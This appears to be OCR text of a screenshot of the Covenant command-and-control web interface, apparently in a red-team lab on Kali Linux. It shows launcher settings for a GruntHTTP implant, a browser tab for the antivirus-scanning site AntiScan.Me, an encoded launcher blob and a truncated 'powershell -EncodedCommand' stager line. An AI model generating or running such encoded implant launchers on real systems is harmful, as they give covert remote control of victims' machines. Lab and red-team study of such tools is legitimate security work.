 1 2 3 4 192.168.74.134
AntiScan.Me | GruntHTTP.e Covenant
https://127.0.0.1:7443/launcher/create/3
COVENANT Welcome, kali! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Generate Host Code
Description
Uses powershell.exe to launch a Grunt using [System.Reflection.Assembly]::Load()
Listener ImplantTemplate DotNetVersion
main GruntHTTP Net35
ValidateCert UseCertPinning
True True
Delay JitterPercent ConnectAttempts
5 10 5000
KillDate
07/28/2023 5:27 PM
ParameterString
Generate Download
Launcher
PwFcRQoQrSif2aBxigRomfknCFhG/QBf8IvUsjmokzpkK9E/hr/nvpY/qteALShDiNvb5aeQp1wfpR2iyexdzbPWch/ZbnH0mIOs9L1EM7lVepSEyIXwOqnrcB/0J7H/AdVNNOzH2fagRb2Af8Aq0Qf0O/o0Yx5vkU+Hvq5
EncodedLauncher
powershell -EncodedCommand cwB2ACAAbwAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACkAOwBzAHYAIABkACAAKABOAGUAdwAtAE8AYgBq
- : sudo -i — Konsole Covenant — Mozilla Firefox